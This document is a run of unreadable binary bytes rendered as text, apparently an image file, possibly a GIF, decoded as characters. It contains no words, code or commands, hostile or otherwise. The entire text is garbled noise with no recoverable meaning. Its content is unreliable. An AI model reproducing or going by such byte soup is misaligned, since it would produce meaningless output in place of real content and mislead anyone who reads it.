�D�B%ݕJuu���.��g�qK�UuvO+�vvfg�X4J+gU�w�� h`��N� a˦�H��Vmdie0�D�hlI�QU,@�X gTp��XZ0��1Us$G�aG`P���֌Z;�Y�GȠ�8`ȫW5��Y�Z{
� `Sk�h6�uZΈ��o�!�� O�둧�	�(����Z$��HҬ�V$j�M�%�:���i��E���L�0�޳Et�w턯��h���#��H'�mZ�wkD��K�x�������=ǰq�0�PP��3�(I+'w�Z��ӢbI��^@&���6(��	ͱ��-��e@�/I�٢�cqd.���}!T�}@�%(#�bEETW��r�H�P�����{JINGbiwd����f g�����:�T��	�b;��AM�g����CT�hl�xPы�b0Y��@CC�� jM�G���z�j�|RPȫ8����:H7�j�w��+6��`n6r!�&�k�0`[��آ���yʿp�KPʻ�K6�ʵ�I2�I�����%9��%Wb9��~�9:;`���!x̎�8�̣�g�D���t����狾���0���_�#`�3��")�s)�4�&*=� �a W!�����]Q*�,�e�3�0�rN�s=�D5&~@/`��}�eq.0kt���M��?��A�4�  ��1�u�quP�o��!G�D�n��\��v0v��Hw	s�M�t�v��.����2;4�1j�06�UN��cYh�C�MT�]aQ�X�sǃM�4�Z�j�aj��`��r͊��Y��ף�״��� �\���!�pI`����[�@�����ٸ��ٸ����
�	n�%�Hؗ~Z�~S�n��fr	*m�7)e����24��z�2`�Z|J�)�|�w����=ܣn;o�_v�����`�O:2됢[�� ����J+$���mB.�ϼB��"�FA8��!�����-@7 =�/)�.I�N�^[l.,�$c23L:��_��n ��>2�� Fk�G+�g�/GZ��<Mv�Ԇ���@�D`�.�y�H��|��N�X�V��T���vt�Mq�?`lab`�v�  %�%�� ��`k l`�t@7F<�<7���������88@��@J��J�J]\t]�?=�#=��3!#ww	��E�*>K*��*�*�o*6N655N�5K��6���K��E[���[D� ��Y��Ϛ%H�Lو(8� (��#�h@�@;(��B,XJ�LYKK/_��YO��r
����E�<,���f~�H���B
��3u���!^X(�A�?z��K��ٳhӒ�� C��Mʔ�!$	�'O\̘Q%�'��qb�a��H�X��"˘LY�dB��ȱy������h0X=d��שWØ-Ɛ^����{|�,����*U�|�Q勛�O��,��Eؾ�W�D0ġ|y;�3~_��|��+��?-Z�r[�p�H�A��� #1��H6�4� < wRA�v�ȂxT���t� " ,�$_� ��Ȋ%8����F#l q��t2�&<j��)�� �*���J-��B�.]x�E��A��@%�,��@��4�؀�d.�
����8hbC�9��`�;rʹ�Y8q�N���=��3�@lAA��̠�L� 4�h�P2��Q|E�A#`��FQ�M$�J�&�TL:���:Y`��O!#� ���3�N��.P������:�� pjE+��k��[:d�C��u�I���	"�|�_Mp�b�%��z �eSLV/e24�]�%�D]��@�����Zk�ͦ�lA������p�F|��Et#�L!G3�����I�݄�}'��Lw�����!}#�@��_p�C� ~0xSN��WwRA��Z�]d��E)z�k�XB��H�!۱B�.�I�?0�C��(��:�r�>���*��
�tlA]l��QS��lɥ>*��4nnP�6ـ>����i�sր�:p�Ν���YD6H�E�Sģ�
�A�(��4�
���@t�MRMxhq_�&ݷꪰZ�S�9]���`� �{�C%Ð�� U��Le�0���-te � �Z���E3B���$� ��p��K �A$D�]���FB�_u�׿� 8 +� J�� �5����l�@��o�  5!	O0W_b�s1�r�<����SۑR��c�pQ<-3Ħ�3	�j���}�À���?��N4�!��,h�H���
�E�հF!;`�k� DČ��E ��
��-khь	L�`���z���Mp����BI$�N���`Y2�I ����D%�EJ ��0��{�ito(�5�r�AObR�4���|��sB����i4
��H?0�f����b�/�Z�4%O���:���G�UQ�&����h��t��8¾��`P�S�����*˲@Ё�A� ����& �_������@�l����^��rp��FHB櫅Ip@�0��4����j���{*Ѐ����@�o&F�` /xB S�'2�r�N��@*ێx
a>���<\�$DFC�D:��}���h�	���H���$ղ&HMq  x��1��9�v�� h5���(F0z�#�P6I�����(Eɉ�	�< +W����;�lK]@V�^���`�i혀9�ħg.��C��9���"�;� �u��O}�>���	�PQ�
R�g ��+�"Oxڳy@�
���N;X��O�^�Fb���Vy hH&,�Z�
 ��,��=���U	�7Ѩ4�*��g}4�0F�H��̘43)��0�9Ba/w���8�� 0/)�k<�W��B��P�AQIcѠ&�K}Mk�4�Mh?��n�F1�|�.O��Y�(�&�A�
@%�P	�XA]/k��l�m�y�������I��(G��Ah�P���<(����p5��h�	 :�6Xalx��a��
o�$%� �MBF�dB�j����V��]�nS�lWW�h�%-�0m&�3JS��S2�,L���:�!�gRե.�֡������ � 'lމ�]bT���~,y�0��G��)?(�~�{���D6��b�O��J��i�>MhU/.���
 w���+�A4NY��'J]EY�� ����,#-`�o�/�P
8~�_�LVueP15}�N������^#��e ,g��|���� C���4L�!S����&im�㥇�����j�(V�4��}��� g/� |�z�x3B�,�`�z��<��> ��D��*V@iP�ƀ�t:�:�+ʰ�5���|��"����^�w ���65E�hE��� !�1�F�BN	[S"{��n���X*�ןe㬭K��*\�F6j�9z���A���>��O��6P�,|��"@?:�!�<��v�3(�"<���0D�(� g�4��NB�> �<(�!j f�	E+��`��i�S=��8A !P&a��0"s���� #	 �?@{�H0)VV,� ��?�sD���9Vty�+�/3`AK�cpP'0�AG�."`�2/S e"�<� z�eZ&v�e�1Cf�s0P5�o�v��F� Y�fz�fy�w{'VL$�L�i%���V�'�W� v h�y-3":�a��yntXx�w�GG�]�4�i�AW�� �-P  �7"�] �;�" p"R�6,�k�	�%`77�#Ķ7�FJ��#ʶl��l$��L�K0�\��A;�@YPo�pM�:"�PҴ��]��n�(']Xo��M�o�o��P���F^ ~	,=�Q�a��)aq�Њ�t��Or!�q�"!(+�r9X{*�*i?�j*���BW�:�-&�Q�D�k��/��D}�.�cQxA�p��cDu��B�A�2��uZ� ��=��F��d7�]�4�RUd�4sB�y�QwkG�B�g�1Бc��ur���g2vu�W$�+���x�5sY�!�5� ���Շ��A�5)�8Y��Z 1��"�]�!��5��6��o�Z��k�%lF�z�7�5�҇
Ո���J�ȍڷ}]�O�H��;�B�n�W�ǎ��`���N���_�n����K@�h�%��o��D�;�Ā��\�)P��r<��<RrQ�)���x��=I��Ba� � ��+�PbL@�%�*`t�;�%�%J��8�,�Q�>ɓ!5R�rc*TtU�@C�P�@K7d� u��]��S�!b8�^�\��\��P�-��e�!f3fH�C��yt'�[�U¡ )�h�D|)r`�SPA^�{�E�6a>��Evea�� �C�V����i� zA �(�*�#r$Yb!� {�!��H���I;�GW��"҉���usg����	�5l�5[��J׸l8 $��
ӆ$�WK�e\�Р�d�6P6 * �6 �F�5�ޚ��:�ׅ�Y�p �7'�`�C;E�Gp� <��,�Z�0GXqa���1`�Z+9!*x�qj��r�*X�`W��P;`V�.�t���k�V�L`�(;�$�,5 @D<
c>j@D�BD)g1p1p�,%.��RH�Qyd[hd$��A" /��d"��m�mP�m�m�B�n�ej0h��v�1�G�yn�U��:��n�1#VK��y��B�x�V�x�*���3�wg	�x�z��z���+�����2�ayp�К��e��zS�)�:70�kl #�f�g��	�Tl�6[�u[Ú��p�����ʜJm��8"��L�@L~"�u��㥞މ��:�`M��]pP����(���m�N�a	��p��()�ӯv�&��= ������{��`Z��^�6Q�(( 	 �	{��L@'k�)����p��޳b9�b3R3f@8�c|Y�CZ�HGTC��8/"@�Fu�2xDF.%�a� 2`�U��B�z��T��0jiUsǦ��n����:p�w1��悧��k�xk�H���3�&�ha�qEi�y��vk�U�� i��a��^�p���G�85�b5�q2�x`��Zc36��yЊk#��{I�"�-�ku� f��R຦$��lϧl��JĊ������8�������� ~�e�ࠝ��q�rb��C'פ~��D@���Y`�Y�9d�o��;_
рE1,W<4�+�w��<xY)�"+Iy�!r�`,�5��W Ob�"0h�(�(;��$P��\�;xQY���Q|0Rܓ� �-m+V.���U�N�A�E�K�d��A�Ҵ�R/Y� q�P�o O` ��dY�e�v=���Gm��}�Uyg ж|��g�����gԈ{!e�2�;�i�|�hC��TH�y��sT�d�*ޣ��*��%p+~�Y�{��[�~��������?_te�|��+/#�4�����|��7��[�8��ʾ� F���]���x�հ���@�~���歩�~�d�P��y�x���YP��MY_�Հ���=�&V��3O!q�+��> �r���}��g]�3�l� ��!D!����-���|�,�p�Z,�QAG@=-5��oA|7xQy!g>�-A�SEk�S3,�O�D/�1B:�;\�'���PD<0�aP�CIl�O<{ȇE��G�DLMgw�H�1��/�B����G��W�ȷ;�3j�G�� ��Døyl�s`Z�+b@	b�{�P�.�v����!����@Ptu5�@���Z�#@Pfp��|� ��:��\
~3}��[F2HBK��$�I��:��	������k��^���n���&�L�����#,�¾����������R��6�y)�s|�H4�ݍ���b`>X�(��)��({�$�@@"	b1 C��;��f����-�. ��1`tN(�.���.#�d�Qu3�u�",�^�P��CL�#q�!�4��F@�����D��Rwi�'�g�.�V2�C
�z{�u�x!���=#�#4��������h=�ȃ�)�r���V^Hw��/����H�����*�"�7�P�F	��lκF���ɣ4�<���V�v>8��J���^��^`��@�&|�:�kM�ˋ>��I'GfMf��,o�p &�@�����+�aٟ�}����T��rQ�:bp�_��`�ɳ�����e`�sHdP�d��:�ȷ�R�` �.J��L$�)@@ ���+�g��.�2���%��w�-N�D=� ~�B�PW�K��P;�AN�������Q�a��G4����^�g;iۇ/�DYA�x��i%�.�&�3WD�O�9X�
xx-00AA��|zz||iA-Z��Wv!(bb(�bw`(yv�����vT  ?�?� ;t v�v �#T# %͸�k��`� LggffFf<�u�<������������8�����@���J �pAӅN��]��2AEC�6l,���I�jبx�bF� ?d�褢H�D���d'Y�d��΄"7s؉a灞?1P8��h�;	�*=���;=��b��%�N�#f��RP���Y cC��T,d�0Cf]c���T������a�DI�hR��c�&@�H��˼��� ��>�C�M��i�~4P��I�:t$IʓO�����O\�8C��H �� ����G�"Ã��H<ȐA}{uqH�!!���=���F��}{,س`� ����?Z���ހ�A��uD/$�[_|QEn'D�	'�!�	��@+��Z e�X��by���\�!���8�$|H CXt�E_�TB(�8U$%�e�
 �K2ʸ���ܢ������C�b(� �J3d��L	�Pc&.L\�7��Üt�Μ����8���:��c�O��c�?5�DJ������K8��N�p����QI,}t��a��"�
G�'e�LKH4���ℓO��PIQ���� M1u�VWY��SY5�WSi��Zfa�Y|��\r�FC�p� \����
`P��fXb����d@�@�X��ZZ�|��i7�pj��ZkBA�mP�PŃ����Źp��r�9�t(sW�u�E��v�5P^ym� Dz}(��{2|�!0_}C1�~6�g ��A��{��`����~Cf��Z��aO��@yp��*E�)���[ؕH~��x���E�l�{�1��A�((�" !#�@�J��8s%.�Ё���& #���`0�����C�pӍr�):��'�{*����Ϡ8 �(� ��ţ\�E^X��CDT��d�E��R����H�� �F���iDK@�����D�,?K�(�SPI{�TN9V���h%� P`���EIciK��2� .���%��,���B��D�Q�`�@&��$8aeְ:��
tH�t`��8�?�����5!6��p��x�7�9q|s�Y�dҩ�v�#��5�d0�"x�@��( g��Y��FA �4hAꃴG��?��t �1�b��ڄ6���Ml�@�����������>E[�"����&~t.�,�p�3��>'W��%H�+Ĵ��"��(��0E@t�`30�&i �u��A7�$�:��O���<�(���w�^���7 Dy]�����@��F:�N�xd{���<AU8�!#�2�K$����V�
*�; �XK�S�5-h]%� �V�5k�B��K�1�җ
h�b���B���v���xF0�J�����K�)F&̋�wxA�Ģ�bE4b�,f�'�f7�"����9��b��E�E:ډsd��4��	zLO�Â6�mn�C�r��@ j �H��%(?e�M�z�AHk_А�P��,��#S�
���[p����t2i���Z �v��ǸB)P��;��sb�,I*T�L��E3��9taH`"
J��21�Ө�.ְ:3h�R0B����RS�w�f=�i(D�w��?�:$� �c^����t���cI�ީ�x�o�"��FX"�L��!Y�UN�羝�~��	���eE��VT��fQe�  Ba�m�4����よ!إG���~�1Pc�d�����V�׾��S&hn�Av�� |�Q��!�I}M��$�Fc�q�T����l �"ʶ�E�5�cf��@�6܌@
�� Z�ֶ�1pec[*��.���^��>����Z�&���fcJ����`4��&���JV�tM�]%�Y�v��\��p���$kIk�֕�p��J�Kg�ק(A&�����8�BW�ҕ�t����p�����M��Fu��ݩ�O���%�z�W��<H�
rK� }�˧|UսR���#Q����΍��p�� �+L�jW��O�U��/���ߴ�g�
O��#�
U4`���/��\.(.D��~I��e1�І/�q
� ��bǓ���c(�0?��
�%3�a����%֚2,5cN΃���Ru"@�U� �3k��0sOv��@��2����38��g����/���y�#^{�4B�AKk�"`��* vc��r���n��90�%�i�^VĚ�{�ß�v���(���Mx��/�,�[�"�d:Ӛp��š�
hz��B�0M��k���q�69�u˄�2��m<iw���;�I�q�����@��.� T����'��#�:?~��ߓ����/�P+��}>(Q0P�K�Ra@a�CaӒ8(T�$����-q!��prC@��@6\h"/2�=�/:US5�S3��ac:�BL`k���dG�0B�
� P&1MpD�DQ'�Q%U#�uG fGP2bV/3�`�E�x
P>pFl�3��39�i�W,"�� �w��G}Gh�� �� : �i�F����qU�3� U#4,�6��"{Rhb�V#�I�� A�HpcZ@�%'ul�tJ��z�Gb |��gR[��`�
6A��&:��P: �8'r�L�;��|τ]��;�sM�F}�W(٤}�^�<�D>Qh@)�)0o��O��=ﴍK��T���+ ���>�P	�?����r#� gqw�5q͢�"j�@)E�#.A@wC.d��@$W�PB1fc�S"�<L�:%S'�.$c3�S��A@TCT78D$1<����N�TO`C�Tw�!��Y�8�2c�U�q2S�]TYEV:�V� \�:`gq7hCIx�g�q4����4��w9�y�� /�x�x�in0c�XH�:��F`�d�����i�IZ?R��R��"�`�����P\���H\T�Z� %��b��v� �&&��ke�`�&рV�'qbR�L��:����E�%n��]�R}Ę�����MɳQ�$o��o��_-�*6�"����~�YP=��ވNo@ ��=��p ,�,�x?�b,�?�Ya=-[�,UQb�@cQ��`��A(.�V�EZ202�=&Ci;�?�B�B�A�-��qC;@E�G�>T�&�dN� ��,YDe�T�T3�1SEñG(X72X$�a�?�2+VW�r 3O � P� e�FwV��5�-R��@x�g��C~�@5�0:�1�VX]#!�!2�X'�=p7A0 4�npTp4��{YR��j�0�fQ��.���QB�zO҉�6{�P[�|-u
` Crl�e��l�抣)�h)P�]̴�۰��5'R�Lۦ'���Ƌ�t��;�M���[���N�Y�~'!*ꗍ��_�)ϣ&�7a��[�p�(�D����X��*-W-��%dL�~3��������Ek�V��Lp =�$d#�E�9�*>Wch�/5�1dJP=�0')9ؒ$ʒ��D�uOEu+EǱN�" �:�A�cF�Y�f'� m0 |�Дjzg�4���-e8 h(hS���Y�� �T��h�T���r\�P�woZ�$4lJu��z�Y~�Q�`z��H~18|�@�A�z�{�6L�d"�4��Jj�ZC�Z�F��E|�XB�]��|��\�U��f'�
}�Y��]��M��nJ�}op���^�vo��o�*�*��o)!�����* ��(�郬E�����>�r[�E�,F,.�P�J�ԭ���U
�w*�7s�$��H!N;p I����!s,�?�98�.�<2�����ZBD`dzE	��E5DE�A���PuG0S��2�b�fց�.��ew�� 	�v{�k5�mey��im�s���4Rڳ{ph�1B���x�xU���'�m@icb&�EW���y	B����6�"y�@b�.�uQ�	��Ā�Kl[:� ��b
$
�z-d�8�
L��l?p:�c|�;�tmh,�t�����Vn���5(s�}ĳn^�60��ǹ�j*�v��*����P���O�71� u��	e�MQa�Jq�SEQ�mBx@A�jg~ql�y,���ϣ9!�/ +S��B�R�ZB4��5'c���0h	�D :=� *��A��e�!K�D597yW��YGvבES�c��UA-����&�jD�!4woc�lT���� �W���9�1�iZ�xX#2 .|\��!"5����05o����AL�s�
�@A$�&��ke�Zy�	bb��0
�pC%���:��&���%Р�3��੠�ƹ('���ur7�vB��;�W(�˸�hǽ��)��Ȃ|~�_�_�)%��d핺��>��v���C!,BqP�,���,w���ߊ@Z�R!Ǥ��	i��W��;�Y ���/��z/2��ջߛ*8���/��c���K�z��D�#����tK�U���!'@U�u�Q2�A�-s��1d'V�2"�
P�<��u��4��@��7��O�7C�x�!�� ���L+>�=�9�uuW���
���t��4�\Za+&�9�s���0�/��k�wPar{�9ĥk��l��spe\�H]�i;fl�͇ߕ�unSM(��;�¸�9^�W�Ճ=�I_6�~�+�+�Q��BO�d�X+�440�<ޘ�[��y,z��O�ɞ��*�glײw�	�t�_2$��?Pn�;���#�@�B�Qc��*�6V�w`��̉C��B7�@K���CG��"����p�BP�q�ۿ{pб��nP�%sU��1C��6��~�2�~G�E��3�JJyp��Ms��K��S� �B+30Hkx�]XX�`��cj�	�`,0 �!5����)��9��ċsZPa�AU���jskm�r��.]�^�>J�0$�������l���R�C��ԕL�7'J���m+}�Dnt\�
�1��r��R����B_>^�ߓ6���J��B�p�6�o�^�G��>��QN	�?f�ꙏW��H��%��	�"!B�},PEp fN���X����;0�2���]0#8�z�Bs~tp �V`Y��/��mT���:P�[͑�1T7�FرH�9�!��Yn ���E�n��(�`$B�wPh���ag�e����@Ap�Qڕ=khn�XZľ1�%!�v!_0E�f	�^� = �#}�Uy'��zq"dK�a�Y� �Y� �QZ�0`���#� ̀8wP�N�qh����8��k����\@���H��qrtB�������%}����88������@8@��J�Jt5N5���65������N�"����K�6���6NN6*oK�6K�YN�6�E�K����		���ww	%w`��w#�����(! +yvv+�!��;��*5*N6l�@g�
Ѥ���D)����"4L����&A� y1�E��v��A'"34�ӧ�͛8��1РA�&@���I��:^@y2�E�1f<�#Ɨ#G6l8�����$,�n6x�1��[pex�Pv�\}����W��Z0� xr$Γ'GƐ�@΃�2���t� � ���A󔰹C�IROMR��71�Ȯ[�l�.z$x�`��� v��.�q� �+_� 
Οk鰀����	2$��������B���Aq�Ȗ(q�ܨ��S�2b��T� � ��B!E���f��a�JhƄ�ȃ \pA%������0�����!�$��#��hI%�h�I@�|Ҋ)��ʑ"�r�p��A�5� P*� �0�,��/*c�2� ��><��<C�L�A6�$�M8w��䐃���'~���Ο!h0�4?@�Bmb'*�r�A�T��	U�����Hh�����ALX�i
md�Be�D���9�Z�;)�P:��P:��iI,���=�DXi��V\y�s��s���Zc��2`�r��V^���G�10�aTV�b���X(Vfh�z�ۮu(�� 9��Z�Z�ZlU}Q�lT�PEP@QFi-Tf����!�|�r�=�� LW�o`�Y8���vᑁ���T`
b���z�`���͑�!Tp��E��W��\���X�h�RL� �J��Vhv�l�h��,��"����w�4�X##}�(8��0����������ʑN<.B��@�D�p���ZZy�/K�ЕE�L�g1Aϰ�&�qZs6`c�7v�s�8x���J�(`�5f�)��d�h.��54T��� �Bۯ
��;���A����DJ���
���j
V�A-x�k�<�D�;L��������YW�JV��tE,��YD ��k\pK]�e0��+^�bXP��@&yx�����`�0��o
�A�����Y���$8K6��k�����YO��t ��8� �dX�G~��2�� A��$���gf���6jAh��"7\F'La�b��`��]: �ZJ���@���~���RH��2�6D�nӐ�̠6IHDb�薢��$"D*a�E"~��#"�#4(����)�ĉǍb�������b��r��0��L�.L���� �e��D8 �t kTCNӀ6��ar�O�����u�c�J@G
��~�hH���π0�o�j���@"��(���#*aD��Kq
$��E!�+`C3��Mx��5A(>���"�2�
�V�r��t�e�)]��Sn�+\ma�P炄��/5ԋ� BЀ������@���B 0�$U4PX��PbGl`sDg9�Mh"`�E�ubq9�4N�朾>': `A�؁���;����u�
�d}�J@4$��C�� <��< h� � 	h���n�HO�͒*[�ζ!U��oQ(G)���m���+�� X:���-;q8"���c��  �_�RI����Y�Yl�z]@��:aؠY���ь2�� D8��6%�M��ӝ�ax��=x�@�B�v�P�@>�0=��G��Ǿ�O�^ERL]D}��D?u�-��S���A$�@D"� 
t ?�tW�����R�.�X�R�Wb�,����G� W���PP���)�~zG���\D5��.੆�*c�5UN�2�	CP~U/}�Na������*3�kN`1�y�P t 2����0��W�Df�B�ņ������7^��~��%ۍl�@q�^���Udig}�h@��#/p۞Mm�$�B�I
Y(C�d�(/0"Q��٨$.+e�BG���r儂��5�)���V��E�>�,P�G6�C�6 ��$���f���%������9i��Mr�ǝ�`x����v��b��L�T��H@�ݢzp�
RA�걯�̞(��*���A�HV�:�}=IE+�rLu�3V��o�㓞4�OHMYg�D�v�).8rf@h)ZHހ��@7l]_(���b�^Y.;R��x5q0P%!b�EB��(�	[� ���3n~��@��@�v��W�.�*� 	r��r����%;4"�,ZQ2șZ˺��K<�n#�H7� �n, ��W?:�v	���3�7� 3o|_����`������ )��D�U��/T�H~�B���kC9���%b���-�jӨ�6��$f�\Q��@�,>��#AN�Ǯ(4�#e�sQnK %5���%)�p6���%_RMPؤ&��&��p�p���(0(�X`�S(�'�u ;@s�$�%��7.Hp���a)�Rs+s"1+�)�s*V�Q	-R��%�I�c��I�tH��1�1��G�uUQSX�H px\�pv�w4ewv�r���T
 0 /Odz��Rw)TU��/�5��g@�Ug�Cn�D��Qi�'�� �AW%� 'c5Vt2 p�BX�u?�Z�z�i�����d��i(�w�P�6$�!pűEW ��5� ��Lpr��!�7[�"��}�w[��[��}��7�~�'m8	�$8<"=��m�P֕��
�%��$�snQ"��n���%�����pM�pD�:>@�#)�&����_�0�(}ZO(x 6ws�B=)���
��
6�.!r'�*m�a�aۃQFh�*xb���a�?w�2�{�+$� 
�c[�RI�K1. �#�RU 1��V-\1-Zw_�^�e!kx$c��B�epQ�2�XCP!4 �Us�����/�a/@��0�X�{�aUX��C��g����B�
�9`�0E�'���W�`R�N�/�P�id`��؛Z�i�%5W��G�A{^��q(Y����؋�Z�7kֈ| ���kl�[�X}"bl��k�e!�T"��[������q@�Y\�EKזm9"����V�c$ٕn��8ե]���t
Ѐ5��	h^z��^E���D�&I�v�pt�!X`��'f�&�`��@�s��$�*p�:���L�0g<����LxF9>��[����P��6�:p+C�X�fzR�#,R1SAP��O�UG���,k�\�t!�^�@�"�m��Qflq��.�!/�w�a/s���B��f4�D�a ����3N$�cDU��1M /�y��qW'�N� E�i��  E�iX�N}d/��$#5�W�1�/���@�N��e�"EU�Y�5�H��7�I&"}n3}k#[�l��I�瞸�}��}���#�e~�ş�w�G��%	� ) ]�P�&��8�vnZ�8��
�P6 %��h��:�09��K�:�6� :ٴk�Mk'p����!~������ �>�2=� �s��O"0���L�
쳳-�<�*���r#sF�%J�Z�>h�q)�	0 Ed��:�ce�?sڦU�1�B1�t�i��Xwd[��@\qw9->����YA�¨�v�)/��sg/&tB��wxp-@\�x���(����mjgeuº��E� <�	z�#4�95v�X�H��Y��U|t�q��E  �K���3���SQ��c��/�#0Z��5J�k��R6��Z�F[�7l�螴��&7�:7�P7�5#�K��~:rK��#�s
�O2�Y
� 	��\�C"@ ���*��X*��^�pg��u�ir���7� (��A!h�)��ǂ�c�Bnѳ	5��R�.�FbO���3�Q07����c���K��� Ti�}��b <�C���g��'0���e��2-WAX�@Y�t��'�YQ�z���~���erWf��� �Ș4��RB&$�(�/���/4 �����	�3-�1�Q�Tq�*�?/�Nv� 0E!0��q��)4�
���ȫ��X�	������q�͑���1!h���E��iÇTPHո5 �pB6�!���B6scII�ig��g#����y��7m�П��\�W��А��
+$���#��
�
�إ]�p%������Z�<�YP���^$�^G��t_p`'�_��������4qِ����rO1�@� ��=�
t@>`@�bO{)%�&�!�Hs�b���P�)	 �@ŻRŁâP�tKAh|�tB�0l4��kȖ�rޢup(GF���-s��zTz�����|�f�v�ȓJB�+��ifT���B\%��fzh:�=6��,Ba��N)sE��N%C��v��������P���94��C3{��2�{([��q 6p ? '�>������ĭ�t��F�k!癞�� �l湮�� r�㼎���$��Y��#� 	�Co͕�5�7
J"$9���Y N�$��\�h�À�MM%;�E�����4p�'rb'��"H`��� �@s�o�@[�� G�#?=�Ó:�>i�����O�����*)@*6�Rj�* �@�ğB9 �CW�Y�R��1a9�yz�D]	�i�UW1�-h��D�{˷���mzHv�[��*x]&W�"��[B���B*$؊a��kf �+xz�0A�`]hg)�tǲ?��W)C<��W��Bu�ɹ��=4�:5�� ##�R�I{��E��J������wЫX�ۿk �w|%�8�k%r�����Zec"ވl�ƞҜ��[�;7�@��v��]�����k	�\ԓ�	��0���	��5��p� д@%9�L�:�f���%�]&�@�j�Mݔ �.'�_�ƳNU�� ;P&�9�)� 0�O��+=�Փ�	+��Q��F�*,c!V>$фO�5L�+Tl�%�c_XV�DHTupcY�-�O��l�1�BSKf��6�gh��N����z�v_%��D�H�q�2�uw��b�X��1� ���� �1 p�c]��LU������><��W�}��G��A2�	��n��d�ǻ������o����!��X��R����^�;�H�|(��f��+!�6���m���l������|��Z~� ��Z���]Ŕ8Q���۞�	����
�&
��}�uO"���%���S0(�g&�4p�E_ز��_}R`(��Ԑ�*�8�8�%�����#r ="h55*�o�*�;;?*�h;hL�@$L$@)h�*h�����)�$Q@�	3~|~~MB�BI��3PO3U11..�1PIP3B/�.GGGp_�O��G�_""H��_'���2�SS��2���}{�� �1�a Р��!<x�ɓcb�<�P�X!b�`i�G��ɓz(�2H�29^���KG�x,Xa��� �N;H�VXZ��W*X����;V-�|qejOB��l�!4�8�6��h� ��1>>]�T(
*TJ.Q�8�9#Eʃ7K�!ň�f�T�\�u,K�l��e3�K{�p�΍<x�^ͣ���q?~���c�8zǏ#Gn� 5l8!D���g�A�Ƈ�k�p�|����������X��,TH���F�%E�7AL�E���U�E(�[$�w`��]=�5�#̅�\ �����0;���(b�!�,����0h����԰�
o�"�ȸ��	�<�%���	���
LX�#��@ D$�P�	�0���iK.����.mJS�Up�L3�	�.y�p5��qDxv�8�#�9�n �H���9�O>�ģ�����I&d�A�9Ѫx\�QFa��G4����?zH��A,PFB���.��CNG�0X @+T�X�Z���^R1�U�/X�RR�xUW�@Xha��L���i�e^a0��RWE @�0�`���0v�7�vAe+��i��0e<d6ql�eF�j����#��}q�,\,3��r�5g�s�� ]v�Y�xۭ�yK�W�zp��]�9�t{��W�t�-��-��K h5�� x@� DHh!.\�A�r8�\#��AY%�� �*��
N,�E�K��x�u�7:��
�$�"'�"L��d(���'�af
��3!�'�5$Ѓ
�G��Ҁ.m>���4�0��`'���	�0.q�؀1�İ�:�#A�9n@`Σ�F
���ޣ�������������D�S����E��/kDX�@����~h�``�`�@D`n�f!�/ QY�e�t�V���te�
+�U�b�+���ъ�Q�R���D':�J�P��� *@-� l`# La
���aa�aonИ�D�2��@gP�0�H�4(�f 2�ئ�����g^�0���ef�Af���%�9ϑ��F��h�ɣβ3�Bi��ô@�Ǐ�iO��Ý��?[ۚ"�6���@`���P���[�p�m�C&���B`"�|�o�0�*��-�p8�Q�zĳوFWBË��©� t`Q�v��`NLPB
H�iV�s�+�(�D�9��w�d�&ۭ�&I(F��$�.I�A2��h��֠�u:%C�'p�E�s8�"p��T
|�����1��{�ը���K~a��4�W�A+i�A�` ��)����&�d :x	�2�g)SY
��oY�[=q!Z�JBr�e]/ԉ��J�E�ҀЂzk(T�S4<@1gP�p�0�5Q����gr#$��c���?v��H6_\Mo@VF���e�	�z�F�ٌ��1N�Ý�U6:��#Ӑf��"=�4�y�#��!:����5��@��d�(I�dB
���ޒ ��.���:4����-):�	#�">t�   8��r9��x�P������1�I�-(�X�&�H�-��s� A�pD���@Sȉ�Z��TF��f�nN����'o8�.�g�A=@
	n(�D��B ������=KMa��81<.�??�d1���T5T����$�HN���ĥ����b�� ���V�-Ep(�
S �An�p)S!!U�%e,��(�JT�:���^bxA\�ե�0b+��4�3� ^#�ͤ���k��p��f2�!�o �؀��a��n�sXJ/ְ��slf'l@:=��g��<~Gh��c��&�A�<��y�#��"?N�O��,�Hk�����IN�M� �(/T�̀ns�@q7t!�ݒ����@��a�ֵ"�]�o�E"��&��	t�5ջ$-A�t��,H@v�#�,��_��	��3��wB/x�����Ojx����B�A�Ii���`��!Q���e1�����ԣ
*h���OV��Jm�? y}A���@�� @+�S�
 V�(łM� �����+h�Y����B�B��u���K������2��*��:V��CM�� ���Ac�p��3 13��"�>���D���l ����33,��Y�pz�t\�P-���L;��@��#��mh��NҴ�i�����%7��(pt�ڰw��(;��@o+TJ�Av�vq�"!
4(݅��uD0�7�����!�@����G�i��c�"M`h�����l��I���ЉSt�L= �M�&~@;�&P���D(����p��p�4qxOt"=1��0'�#)��("g��=�`)��=�cb�bQ>���0,5c�+����c�~�'��taA�R:��B<e�A5e��S�C�RBI1U@��u �.��,K%"#-x�uqD�/0d�-K�C!0��E�wH4FU�S��F�leixVdg�1W�G�HyseF�Fi-3��s�F���1G�6zL���3<���J#�����eJ���zu�E �W��k� *���Zr �f[�d6�[m�[��w�!�W\s�|=�|�d[�#z�P�'L@�]W#��~��� ��p$GR9̴��LH�?���$�c:Gb:�`	΄#a��PP�V��u�x
�_�Ns2`��� ������8(�O�P�2frF)"��)߃r��D�>06 5s4�*��c'ń:�?���"��"@ CPd\�91�hHMVG�"?FE�O��R�H�\W-9-"B�I!"d!m��5ڢq�d�B���A���T4�AF##Z�Ah����W�W`��ha$F�e2�wF�%���0��X��F6#&���A��D�D�z�Fjޡz��z�����5PkHS�96�iKЋ���p��Dl�w}�� ��I�F}��|�X"s�lc�����c:�w�%�hP��Yn."*P8���S9�n*�$���"����n��^tp
;��69���0;
I��O�)��`)O�OX`���4�Wa�=�baك�,Q(����Т,��.�1�	1 ��*�;�+@->�<���8$+�0��J�*�>��*dy0  �t�b�RcZpIqy�C�[v]�W-b�.E1Bv�!(�!VZCb0u1v�-��Z��B$g% ��V��xMtE(�ZtE���xx�W sgu��a1��2y���D���6�F���@0����  !�  ,    ��  �������������c����cSS������2S�22�"NGG.3OIB~��~}�������������~������̳��}��������۽�Ϸ�
MI�I��U..1'�'"2���o^^>�y���G@.>�p��Ç�Hq��%o����B4J�0B�HR�\Y�A�:0c�t�2�I&kذ1 � ,�C����G�5��)ҧz�H�J��ѪV�J�ju�S�E�}�)��vX#Hp���ˠ�m� ]�6�� `�7�P�}�I�81_�i�H�FB�i"O�&H�C�^�3*�Bt`ĺ��׈$I��ҥI2pw��)�=H�c݌�
